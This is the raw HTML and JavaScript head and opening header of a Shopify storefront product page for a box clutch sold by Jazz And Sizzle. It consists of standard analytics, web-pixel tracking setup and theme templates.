  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc69d-6f3d-7496-8def-38be0502b79a/wishlist-shopify-app-629/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc69d-6f3d-7496-8def-38be0502b79a/wishlist-shopify-app-629/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1051590826","configuration":"{\"projectId\":\"khjn4ohaof\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1599.0,"currencyCode":"INR"},"product":{"title":"Printed Embellished Box Clutch","vendor":"Jazz And Sizzle","id":"7943994998954","untranslatedTitle":"Printed Embellished Box Clutch","url":"\/products\/printed-embellished-box-clutch","type":"Wallet"},"id":"45592705335466","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703"},"sku":"BAG-JS23-CB10","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1599.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Printed Embellished Box Clutch\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7943994998954\",\"untranslatedTitle\":\"Printed Embellished Box Clutch\",\"url\":\"\/products\/printed-embellished-box-clutch\",\"type\":\"Wallet\"},\"id\":\"45592705335466\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703\"},\"sku\":\"BAG-JS23-CB10\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7943994998954,"gid":"gid:\/\/shopify\/Product\/7943994998954","vendor":"Jazz And Sizzle","type":"Wallet","handle":"printed-embellished-box-clutch","variants":[{"id":45592705335466,"price":159900,"name":"Printed Embellished Box Clutch","public_title":null,"sku":"BAG-JS23-CB10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7943994998954,"requestId":"b3b26fa0-2c2e-40db-8551-ea5dcf2b6568-1768572753"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 142444593322,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":142444593322,"themeCityHash":"9323444714009916489","contentLanguage":"en","currency":"INR","eventMetadataId":"33472d19-32cd-4e98-a334-0532450af360"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7943994998954,"requestId":"b3b26fa0-2c2e-40db-8551-ea5dcf2b6568-1768572753","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45592705335466,"productId":7943994998954,"productGid":"gid:\/\/shopify\/Product\/7943994998954","name":"Printed Embellished Box Clutch","price":"1599.00","sku":"BAG-JS23-CB10","brand":"Jazz And Sizzle","variant":null,"category":"Wallet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45592705335466,"productId":7943994998954,"productGid":"gid:\/\/shopify\/Product\/7943994998954","name":"Printed Embellished Box Clutch","price":"1599.00","sku":"BAG-JS23-CB10","brand":"Jazz And Sizzle","variant":null,"category":"Wallet","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/printed-embellished-box-clutch"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="142444593322"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18270094917802__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><announcement-bar-carousel allow-swipe autoplay="5" id="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="announcement-bar__carousel"><p class="prose heading is-selected" ><strong>Flat 15% OFF</strong> on orders above <strong>₹999</strong></p><p class="prose heading " ><strong>Flat 10% OFF</strong> on orders above <strong>₹799</strong></p><p class="prose heading " ><strong>Prepaid Orders:</strong> Extra <strong>₹29 OFF</strong></p><p class="prose heading " >New Year Sale Is Live</p><p class="prose heading " >Free Shipping on All  Orders</p></announcement-bar-carousel><carousel-next-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--18270094917802__announcement_bar_8hTpzd').clientHeight.toFixed(2)}px`);
  </script></aside><header id="shopify-section-sections--18270094917802__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--18270094917802__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--18270094917802__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--18270094917802__header {}
  }#shopify-section-sections--18270094917802__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--18270094917802__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--18270094917802__header {
      --header-logo-width: 80px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--18270094917802__header {
        --header-logo-width: 130px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">Jazzandsizzle</span><img src="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=1458" alt="Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=260 260w, //jazzandsizzle.com/cdn/shop/files/logo.png?v=1694858250&amp;width=390 390w" width="1458" height="604" sizes="130px" class="header__logo-image"></a>
    
